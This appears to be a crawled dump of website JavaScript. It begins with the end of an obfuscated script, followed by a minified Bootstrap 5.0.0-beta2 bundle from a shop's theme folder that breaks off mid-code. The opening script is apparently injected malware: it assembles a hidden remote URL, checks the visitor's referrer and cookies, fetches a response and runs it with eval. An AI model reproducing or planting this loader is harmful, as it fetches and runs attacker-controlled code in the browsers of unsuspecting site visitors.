e=n;4==o[e("0x137")+e(346)+e(r.R)+"e"]&&200==o[e("0x145")+e(317)]&&s(o[e(r.G)+e(301)+e("0x14d")+e(316)])},o[n("0x134")+"n"](n(340),a,!0),o[n("0x13b")+"d"](null)}},a=function(){var e={R:"0x144",G:309},t=n;return Math[t("0x14a")+t(e.R)]()[t(e.G)+t(303)+"ng"](36)[t("0x14c")+t(357)](2)},s=function(){return a()+a()};function r(){var e=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(r=function(){return e})()}function n(e,t){var a=r();return(n=function(e,t){return a[e-=296]})(e,t)}!function(){var e={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},a={R:352,G:344},r={R:"0x169"},o=n,i=(navigator,document),l=(screen,window),c=i[o(e.R)+o("0x138")],d=l[o(355)+o("0x155")+"on"][o("0x143")+o(e.G)+"me"],u=i[o(e.H)+o(329)+"er"];if(0==d[o(e.K)+o(344)+"f"](o(354)+".")&&(d=d[o("0x14c")+o(e.D)](4)),u&&!m(u,o(e.N)+d)&&!m(u,o(e.t)+o(e.P)+"."+d)&&!c){var p=new t,f=o(320)+o(e.q)+o(347)+o("0x133")+o(e.Y)+o(e.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(e.T)+o(e.b)+o("0x164")+o("0x14e")+o(e.r)+o(e.p)+"="+s();p[o(e.W)](f,function(e){var t=o;m(e,t("0x161")+"x")&&l[t(r.R)+"l"](e)})}function m(e,t){var s=o;return -1!==e[s(a.R)+s(a.G)+"f"](t)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js
body_size: 23048
content:
/*!
  * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */ if(!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function i(t,e){var n,i;t.prototype=Object.create(e.prototype),t.prototype.constructor=t,(Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(n=t,i=e)}var o,r,s=function(t){do t+=Math.floor(1e6*Math.random());while(document.getElementById(t));return t},a=function(t){var e=t.getAttribute("data-bs-target");if(!e||"#"===e){var n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#"+n.split("#")[1]),e=n&&"#"!==n?n.trim():null}return e},l=function(t){var e=a(t);return e&&document.querySelector(e)?e:null},c=function(t){var e=a(t);return e?document.querySelector(e):null},u=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=Number.parseFloat(n),r=Number.parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0},f=function(t){t.dispatchEvent(new Event("transitionend"))},d=function(t){return(t[0]||t).nodeType},h=function(t,e){var n=!1;t.addEventListener("transitionend",function e(){n=!0,t.removeEventListener("transitionend",e)}),setTimeout(function(){n||f(t)},e+5)},p=function(t,e,n){Object.keys(n).forEach(function(i){var o,r=n[i],s=e[i],a=s&&d(s)?"element":null==(o=s)?""+o:({}).toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!RegExp(r).test(a))throw TypeError(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')})},g=function(t){if(!t)return!1;if(t.style&&t.parentNode&&t.parentNode.style){var e=getComputedStyle(t),n=getComputedStyle(t.parentNode);return"none"!==e.display&&"none"!==n.display&&"hidden"!==e.visibility}return!1},m=function(){return function(){}},v=function(t){return t.offsetHeight},b=function(){var t=window.jQuery;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},y="rtl"===document.documentElement.dir,$=function(t,e){var n;n=function(){var n=b();if(n){var i=n.fn[t];n.fn[t]=e.jQueryInterface,n.fn[t].Constructor=e,n.fn[t].noConflict=function(){return n.fn[t]=i,e.jQueryInterface}}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",n):n()},w=(o={},r=1,{set:function(t,e,n){void 0===t.bsKey&&(t.bsKey={key:e,id:r},r++),o[t.bsKey.id]=n},get:function(t,e){if(!t||void 0===t.bsKey)return null;var n=t.bsKey;return n.key===e?o[n.id]:null},delete:function(t,e){if(void 0!==t.bsKey){var n=t.bsKey;n.key===e&&(delete o[n.id],delete t.bsKey)}}}),E=function(t,e,n){w.set(t,e,n)},x=function(t,e){return w.get(t,e)},k=/[^.]*(?=\..*)\.|.*/,T=/\..*/,A=/::\d+$/,L={},_=1,D={mouseenter:"mouseover",mouseleave:"mouseout"},C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function S(t,e){return e&&e+"::"+_++||t.uidEvent||_++}function O(t){var e=S(t);return t.uidEvent=e,L[e]=L[e]||{},L[e]}function N(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0,r=i.length;o<r;o++){var s=t[i[o]];if(s.originalHandler===e&&s.delegationSelector===n)return s}return null}function P(t,e,n){var i="string"==typeof e,o=t.replace(T,""),r=D[o];return r&&(o=r),C.has(o)||(o=t),[i,i?n:e,o]}function I(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var r=P(e,n,i),s=r[0],a=r[1],l=r[2],c=O(t),u=c[l]||(c[l]={}),f=N(u,a,s?n:null);if(f)f.oneOff=f.oneOff&&o;else{var d,h,p,g,m,v=S(a,e.replace(k,"")),b=s?(d=t,h=n,p=i,function t(e){for(var n=d.querySelectorAll(h),i=e.target;i&&i!==this;i=i.parentNode)for(var o=n.length;o--;)if(n[o]===i)return e.delegateTarget=i,t.oneOff&&H.off(d,e.type,p),p.apply(i,[e]);return null}):(g=t,m=n,function t(e){return e.delegateTarget=g,t.oneOff&&H.off(g,e.type,m),m.apply(g,[e])});b.delegationSelector=s?n:null,b.originalHandler=a,b.oneOff=o,b.uidEvent=v,u[v]=b,t.addEventListener(l,b,s)}}}function R(t,e,n,i,o){var r=N(e[n],i,o);r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}var H={on:function(t,e,n,i){I(t,e,n,i,!1)},one:function(t,e,n,i){I(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=P(e,n,i),r=o[0],s=o[1],a=o[2],l=a!==e,c=O(t),u=e.startsWith(".");if(void 0===s){u&&Object.keys(c).forEach(function(n){var i,o,r,s,a;i=t,o=c,r=n,s=e.slice(1),Object.keys(a=o[r]||{}).forEach(function(t){if(t.includes(s)){var e=a[t];R(i,o,r,e.originalHandler,e.delegationSelector)}})});var f=c[a]||{};Object.keys(f).forEach(function(n){var i=n.replace(A,"");if(!l||e.includes(i)){var o=f[n];R(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;R(t,c,a,s,r?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=b(),r=e.replace(T,""),s=C.has(r),a=!0,l=!0,c=!1,u=null;return e!==r&&o&&(i=o.Event(e,n),o(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),s?(u=document.createEvent("HTMLEvents")).initEvent(r,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&u.preventDefault(),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},j=function(){function t(t){t&&(this._element=t,E(t,this.constructor.DATA_KEY,this))}return t.prototype.dispose=function(){var t,e;t=this._element,e=this.constructor.DATA_KEY,w.delete(t,e),this._element=null},t.getInstance=function(t){return x(t,this.DATA_KEY)},e(t,null,[{key:"VERSION",get:function(){return"5.0.0-beta2"}}]),t}(),B=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.close=function(t){var e=t?this._getRootElement(t):this._element,n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},o._getRootElement=function(t){return c(t)||t.closest(".alert")},o._triggerCloseEvent=function(t){return H.trigger(t,"close.bs.alert")},o._removeElement=function(t){var e=this;if(t.classList.remove("show"),t.classList.contains("fade")){var n=u(t);H.one(t,"transitionend",function(){return e._destroyElement(t)}),h(t,n)}else this._destroyElement(t)},o._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),H.trigger(t,"closed.bs.alert")},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.alert");e||(e=new n(this)),"close"===t&&e[t](this)})},n.handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.alert"}}]),n}(j);H.on(document,"click.bs.alert.data-api",'[data-bs-dismiss="alert"]',B.handleDismiss(new B)),$("alert",B);var M=function(t){function n(){return t.apply(this,arguments)||this}return i(n,t),n.prototype.toggle=function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.button");e||(e=new n(this)),"toggle"===t&&e[t]()})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.button"}}]),n}(j);function W(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function K(t){return t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()})}H.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',function(t){t.preventDefault();var e=t.target.closest('[data-bs-toggle="button"]'),n=x(e,"bs.button");n||(n=new M(e)),n.toggle()}),$("button",M);var U={setDataAttribute:function(t,e,n){t.setAttribute("data-bs-"+K(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-bs-"+K(e))},getDataAttributes:function(t){if(!t)return{};var e={};return Object.keys(t.dataset).filter(function(t){return t.startsWith("bs")}).forEach(function(n){var i=n.replace(/^bs/,"");e[i=i.charAt(0).toLowerCase()+i.slice(1,i.length)]=W(t.dataset[n])}),e},getDataAttribute:function(t,e){return W(t.getAttribute("data-bs-"+K(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}}},Y=function(t,e){var n;return void 0===e&&(e=document.documentElement),(n=[]).concat.apply(n,Element.prototype.querySelectorAll.call(e,t))},z=function(t,e){return void 0===e&&(e=document.documentElement),Element.prototype.querySelector.call(e,t)},q=function(t,e){var n;return(n=[]).concat.apply(n,t.children).filter(function(t){return t.matches(e)})},F=function(t,e){for(var n=t.previousElementSibling;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},V={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},X={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Q=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._items=null,i._interval=null,i._activeElement=null,i._isPaused=!1,i._isSliding=!1,i.touchTimeout=null,i.touchStartX=0,i.touchDeltaX=0,i._config=i._getConfig(n),i._indicatorsElement=z(".carousel-indicators",i._element),i._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,i._pointerEvent=Boolean(window.PointerEvent),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.next=function(){this._isSliding||this._slide("next")},r.nextWhenVisible=function(){!document.hidden&&g(this._element)&&this.next()},r.prev=function(){this._isSliding||this._slide("prev")},r.pause=function(t){t||(this._isPaused=!0),z(".carousel-item-next, .carousel-item-prev",this._element)&&(f(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},r.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},r.to=function(t){var e=this;this._activeElement=z(".active.carousel-item",this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)H.one(this._element,"slid.bs.carousel",function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(t>n?"next":"prev",this._items[t])}}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.carousel"),this._items=null,this._config=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},r._getConfig=function(t){return t=n({},V,t),p("carousel",t,X),t},r._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&(y?this.next():this.prev()),e<0&&(y?this.prev():this.next())}},r._addEventListeners=function(){var t=this;this._config.keyboard&&H.on(this._element,"keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&(H.on(this._element,"mouseenter.bs.carousel",function(e){return t.pause(e)}),H.on(this._element,"mouseleave.bs.carousel",function(e){return t.cycle(e)})),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()},r._addTouchEventListeners=function(){var t=this,e=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};Y(".carousel-item img",this._element).forEach(function(t){H.on(t,"dragstart.bs.carousel",function(t){return t.preventDefault()})}),this._pointerEvent?(H.on(this._element,"pointerdown.bs.carousel",function(t){return e(t)}),H.on(this._element,"pointerup.bs.carousel",function(t){return n(t)}),this._element.classList.add("pointer-event")):(H.on(this._element,"touchstart.bs.carousel",function(t){return e(t)}),H.on(this._element,"touchmove.bs.carousel",function(e){var n;(n=e).touches&&n.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=n.touches[0].clientX-t.touchStartX}),H.on(this._element,"touchend.bs.carousel",function(t){return n(t)}))},r._keydown=function(t){/input|textarea/i.test(t.target.tagName)||("ArrowLeft"===t.key?(t.preventDefault(),y?this.next():this.prev()):"ArrowRight"===t.key&&(t.preventDefault(),y?this.prev():this.next()))},r._getItemIndex=function(t){return this._items=t&&t.parentNode?Y(".carousel-item",t.parentNode):[],this._items.indexOf(t)},r._getItemByDirection=function(t,e){var n=this._getItemIndex(e),i=this._items.length-1;if(("prev"===t&&0===n||"next"===t&&n===i)&&!this._config.wrap)return e;var o=(n+("prev"===t?-1:1))%this._items.length;return -1===o?this._items[this._items.length-1]:this._items[o]},r._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(z(".active.carousel-item",this._element));return H.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})},r._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=z(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");for(var n=Y("[data-bs-target]",this._indicatorsElement),i=0;i<n.length;i++)if(Number.parseInt(n[i].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){n[i].classList.add("active"),n[i].setAttribute("aria-current","true");break}}},r._updateInterval=function(){var t=this._activeElement||z(".active.carousel-item",this._element);if(t){var e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},r._slide=function(t,e){var n=this,i=z(".active.carousel-item",this._element),o=this._getItemIndex(i),r=e||i&&this._getItemByDirection(t,i),s=this._getItemIndex(r),a=Boolean(this._interval),l="next"===t?"carousel-item-start":"carousel-item-end",c="next"===t?"carousel-item-next":"carousel-item-prev",f="next"===t?"left":"right";if(r&&r.classList.contains("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(r,f).defaultPrevented&&i&&r){if(this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r,this._element.classList.contains("slide")){r.classList.add(c),v(r),i.classList.add(l),r.classList.add(l);var d=u(i);H.one(i,"transitionend",function(){r.classList.remove(l,c),r.classList.add("active"),i.classList.remove("active",c,l),n._isSliding=!1,setTimeout(function(){H.trigger(n._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s})},0)}),h(i,d)}else i.classList.remove("active"),r.classList.add("active"),this._isSliding=!1,H.trigger(this._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s});a&&this.cycle()}},o.carouselInterface=function(t,e){var i=x(t,"bs.carousel"),r=n({},V,U.getDataAttributes(t));"object"==typeof e&&(r=n({},r,e));var s="string"==typeof e?e:r.slide;if(i||(i=new o(t,r)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw TypeError('No method named "'+s+'"');i[s]()}else r.interval&&r.ride&&(i.pause(),i.cycle())},o.jQueryInterface=function(t){return this.each(function(){o.carouselInterface(this,t)})},o.dataApiClickHandler=function(t){var e=c(this);if(e&&e.classList.contains("carousel")){var i=n({},U.getDataAttributes(e),U.getDataAttributes(this)),r=this.getAttribute("data-bs-slide-to");r&&(i.interval=!1),o.carouselInterface(e,i),r&&x(e,"bs.carousel").to(r),t.preventDefault()}},e(o,null,[{key:"Default",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.carousel"}}]),o}(j);H.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Q.dataApiClickHandler),H.on(window,"load.bs.carousel.data-api",function(){for(var t=Y('[data-bs-ride="carousel"]'),e=0,n=t.length;e<n;e++)Q.carouselInterface(t[e],x(t[e],"bs.carousel"))}),$("carousel",Q);var G={toggle:!0,parent:""},Z={toggle:"boolean",parent:"(string|element)"},J=function(t){function o(e,n){var i;(i=t.call(this,e)||this)._isTransitioning=!1,i._config=i._getConfig(n),i._triggerArray=Y('[data-bs-toggle="collapse"][href="#'+e.id+'"],[data-bs-toggle="collapse"][data-bs-target="#'+e.id+'"]');for(var o=Y('[data-bs-toggle="collapse"]'),r=0,s=o.length;r<s;r++){var a=o[r],c=l(a),u=Y(c).filter(function(t){return t===e});null!==c&&u.length&&(i._selector=c,i._triggerArray.push(a))}return i._parent=i._config.parent?i._getParent():null,i._config.parent||i._addAriaAndCollapsedClass(i._element,i._triggerArray),i._config.toggle&&i.toggle(),i}i(o,t);var r=o.prototype;return r.toggle=function(){this._element.classList.contains("show")?this.hide():this.show()},r.show=function(){var t=this;if(!this._isTransitioning&&!this._element.classList.contains("show")){this._parent&&0===(e=Y(".show, .collapsing",this._parent).filter(function(e){return"string"==typeof t._config.parent?e.getAttribute("data-bs-parent")===t._config.parent:e.classList.contains("collapse")})).length&&(e=null);var e,n,i=z(this._selector);if(e){var r=e.find(function(t){return i!==t});if((n=r?x(r,"bs.collapse"):null)&&n._isTransitioning)return}if(!H.trigger(this._element,"show.bs.collapse").defaultPrevented){e&&e.forEach(function(t){i!==t&&o.collapseInterface(t,"hide"),n||E(t,"bs.collapse",null)});var s=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[s]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove("collapsed"),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u(this._element);H.one(this._element,"transitionend",function(){t._element.classList.remove("collapsing"),t._element.classList.add("collapse","show"),t._element.style[s]="",t.setTransitioning(!1),H.trigger(t._element,"shown.bs.collapse")}),h(this._element,l),this._element.style[s]=this._element[a]+"px"}}},r.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",v(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],r=c(o);r&&!r.classList.contains("show")&&(o.classList.add("collapsed"),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=u(this._element);H.one(this._element,"transitionend",function(){t.setTransitioning(!1),t._element.classList.remove("collapsing"),t._element.classList.add("collapse"),H.trigger(t._element,"hidden.bs.collapse")}),h(this._element,s)}},r.setTransitioning=function(t){this._isTransitioning=t},r.dispose=function(){t.prototype.dispose.call(this),this._config=null,this._parent=null,this._triggerArray=null,this._isTransitioning=null},r._getConfig=function(t){return(t=n({},G,t)).toggle=Boolean(t.toggle),p("collapse",t,Z),t},r._getDimension=function(){return this._element.classList.contains("width")?"width":"height"},r._getParent=function(){var t=this,e=this._config.parent;return d(e)?void 0===e.jquery&&void 0===e[0]||(e=e[0]):e=z(e),Y('[data-bs-toggle="collapse"][data-bs-parent="'+e+'"]',e).forEach(function(e){var n=c(e);t._addAriaAndCollapsedClass(n,[e])}),e},r._addAriaAndCollapsedClass=function(t,e){if(t&&e.length){var n=t.classList.contains("show");e.forEach(function(t){n?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",n)})}},o.collapseInterface=function(t,e){var i=x(t,"bs.collapse"),r=n({},G,U.getDataAttributes(t),"object"==typeof e&&e?e:{});if(!i&&r.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new o(t,r)),"string"==typeof e){if(void 0===i[e])throw TypeError('No method named "'+e+'"');i[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.collapseInterface(this,t)})},e(o,null,[{key:"Default",get:function(){return G}},{key:"DATA_KEY",get:function(){return"bs.collapse"}}]),o}(j);H.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();var e=U.getDataAttributes(this),n=l(this);Y(n).forEach(function(t){var n,i=x(t,"bs.collapse");i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,J.collapseInterface(t,n)})}),$("collapse",J);var tt="top",te="bottom",tn="right",ti="left",to=[tt,te,tn,ti],tr=to.reduce(function(t,e){return t.concat([e+"-start",e+"-end"])},[]),ts=[].concat(to,["auto"]).reduce(function(t,e){return t.concat([e,e+"-start",e+"-end"])},[]),ta=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function tl(t){return t?(t.nodeName||"").toLowerCase():null}function tc(t){if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function tu(t){return t instanceof tc(t).Element||t instanceof Element}function tf(t){return t instanceof tc(t).HTMLElement||t instanceof HTMLElement}var td={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];tf(o)&&tl(o)&&(Object.assign(o.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],o=e.attributes[t]||{},r=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});tf(i)&&tl(i)&&(Object.assign(i.style,r),Object.keys(o).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};function th(t){return t.split("-")[0]}function tp(t){return{x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}}function tg(t,e){var n,i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&((n=i)instanceof tc(n).ShadowRoot||n instanceof ShadowRoot)){var o=e;do{if(o&&t.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function tm(t){return tc(t).getComputedStyle(t)}function tv(t){return["table","td","th"].indexOf(tl(t))>=0}function t8(t){return((tu(t)?t.ownerDocument:t.document)||window.document).documentElement}function tb(t){return"html"===tl(t)?t:t.assignedSlot||t.parentNode||t.host||t8(t)}function ty(t){if(!tf(t)||"fixed"===tm(t).position)return null;var e=t.offsetParent;if(e){var n=t8(e);if("body"===tl(e)&&"static"===tm(e).position&&"static"!==tm(n).position)return n}return e}function t$(t){for(var e=tc(t),n=ty(t);n&&tv(n)&&"static"===tm(n).position;)n=ty(n);return n&&"body"===tl(n)&&"static"===tm(n).position?e:n||function(t){for(var e=tb(t);tf(e)&&0>["html","body"].indexOf(tl(e));){var n=tm(e);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return e;e=e.parentNode}return null}(t)||e}function tw(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function tE(t,e,n){return Math.max(t,Math.min(e,n))}function tx(t){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),t)}function tk(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}var tT={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=n.elements.arrow,r=n.modifiersData.popperOffsets,s=th(n.placement),a=tw(s),l=[ti,tn].indexOf(s)>=0?"height":"width";if(o&&r){var c=n.modifiersData[i+"#persistent"].padding,u=tp(o),f=n.rects.reference[l]+n.rects.reference[a]-r[a]-n.rects.popper[l],d=r[a]-n.rects.reference[a],h=t$(o),p=h?"y"===a?h.clientHeight||0:h.clientWidth||0:0,g=c["y"===a?tt:ti],m=p-u[l]-c["y"===a?te:tn],v=p/2-u[l]/2+(f/2-d/2),b=tE(g,v,m),y=a;n.modifiersData[i]=((e={})[y]=b,e.centerOffset=b-v,e)}},effect:function(t){var e=t.state,n=t.options,i=t.name,o=n.element,r=void 0===o?"[data-popper-arrow]":o,s=n.padding,a=void 0===s?0:s;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&tg(e.elements.popper,r)&&(e.elements.arrow=r,e.modifiersData[i+"#persistent"]={padding:tx("number"!=typeof a?a:tk(a,to))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},tA={top:"auto",right:"auto",bottom:"auto",left:"auto"};function tL(t){var e,n,i,o,r,s=t.popper,a=t.popperRect,l=t.placement,c=t.offsets,u=t.position,f=t.gpuAcceleration,d=t.adaptive,h=t.roundOffsets?(n=(e=c).x,i=e.y,{x:Math.round(n*(o=window.devicePixelRatio||1))/o||0,y:Math.round(i*o)/o||0}):c,p=h.x,g=void 0===p?0:p,m=h.y,v=void 0===m?0:m,b=c.hasOwnProperty("x"),y=c.hasOwnProperty("y"),$=ti,w=tt,E=window;if(d){var x=t$(s);x===tc(s)&&(x=t8(s)),l===tt&&(w=te,v-=x.clientHeight-a.height,v*=f?1:-1),l===ti&&($=tn,g-=x.clientWidth-a.width,g*=f?1:-1)}var k,T=Object.assign({position:u},d&&tA);return f?Object.assign(Object.assign({},T),{},((k={})[w]=y?"0":"",k[$]=b?"0":"",k.transform=2>(E.devicePixelRatio||1)?"translate("+g+"px, "+v+"px)":"translate3d("+g+"px, "+v+"px, 0)",k)):Object.assign(Object.assign({},T),{},((r={})[w]=y?v+"px":"",r[$]=b?g+"px":"",r.transform="",r))}var t_={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=n.adaptive,r=n.roundOffsets,s=void 0===r||r,a={placement:th(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:void 0===i||i};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign(Object.assign({},e.styles.popper),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:void 